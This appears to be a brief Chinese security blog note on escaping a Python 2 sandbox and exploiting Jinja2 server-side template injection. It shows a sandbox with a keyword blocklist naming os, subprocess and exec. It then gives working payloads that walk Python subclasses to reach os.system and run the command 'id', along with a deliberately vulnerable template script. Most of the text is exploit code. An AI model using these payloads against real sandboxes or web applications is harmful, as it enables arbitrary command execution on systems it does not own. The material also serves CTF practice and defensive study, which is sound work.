先看个python沙箱:
#!/usr/bin/env python from __future__ import print_function print("Welcome to my Python sandbox! Enter commands below!") banned = [ "import", "exec", "eval", "pickle", "os", "subprocess", "kevin sucks", "input", "banned", "cry sum more", "sys" ] targets =__builtins__.__dict__.keys() targets.remove('raw_input') targets.remove('print') for x in targets: del __builtins__.__dict__[x] while 1: print(">>>", end=' ') data = raw_input() for no in banned: if no.lower() indata.lower(): print("Nobueno") break else: # this means nobreak exec data

直接给出paylaod:
[c for c in [].__class__.__base__.__subclasses__() if c.__name__ == 'catch_warnings'][0].__init__.func_globals['linecache'].__dict__['o'+'s'].__dict__['sy'+'stem']('id')
接着看ssti:

ssti.py:
import sys from jinja2 import Template template = Template("Your input: {}".format(sys.argv[1] if len(sys.argv) > 1 else '<empty>')) print template.render()
payload:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__ == 'catch_warnings' %}{{c.__init__.func_globals['linecache'].__dict__['os'].system('id') }}{% endif %}{% endfor %}
具体ssti,绕过python沙箱的内容看下面这几篇文章:
参考链接:
https://www.freebuf.com/articles/system/97146.html
https://skysec.top/2018/04/15/Long-Ago-AWD-Flasky/#%E5%89%8D%E8%AE%B0
https://qvq.im/post/%E7%BD%91%E9%BC%8E%E6%9D%AF%E7%AC%AC%E4%B8%89%E5%9C%BA%20mmmmy%20writeup